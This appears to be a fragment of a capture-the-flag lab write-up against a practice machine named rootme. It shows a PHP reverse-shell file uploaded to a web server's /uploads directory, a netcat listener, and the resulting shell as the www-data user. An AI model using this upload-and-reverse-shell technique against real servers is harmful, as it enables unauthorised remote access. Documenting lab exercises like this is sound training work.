 10.10.67.145/uploads/
Sea
Index of /uploads
Name Last modified Size Description
Parent Directory -
php-reverse-shell.php5 2021-12-31 01:47 5.4K
Apache/2.4.29 (Ubuntu) Server at 10.10.67.145 Port 80
❯ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.9.8.85] from (UNKNOWN) [10.10.67.145] 46406
Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
01:48:09 up 18 min, 0 users, load average: 0.00, 0.00, 0.03
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$